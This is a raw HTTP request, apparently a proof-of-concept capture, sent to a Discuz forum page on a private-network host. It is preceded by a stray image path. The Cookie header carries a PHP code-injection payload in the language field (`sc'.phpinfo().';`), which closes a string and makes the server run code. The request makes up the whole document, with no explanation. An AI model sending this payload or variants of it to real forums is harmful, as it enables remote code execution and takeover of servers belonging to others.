 GET /discuz/upload/forum.php?mod=forumdisplay&fid=2 HTTP/1.1
Host: 10.13.20.141:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://10.13.20.141:8888/discuz/upload/
Connection: close
Cookie: k3Jx_2132_saltkey=pnboMeBb; k3Jx_2132_lastvisit=1564638791; yWWg_2132_saltkey=Z8JfIQnp;
yWWg_2132_lastvisit=1564646387; yWWg_2132_forum_lastvisit=D_2_1565255282; yWWg_2132_visitedfid=2;
yWWg_2132_sid=jF04xo; yWWg_2132_lastact=1565317000%09home.php%09misc; yWWg_2132_language=sc'.phpinfo().';
yWWg_2132_onlineusernum=1; yWWg_2132_sendmail=1; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1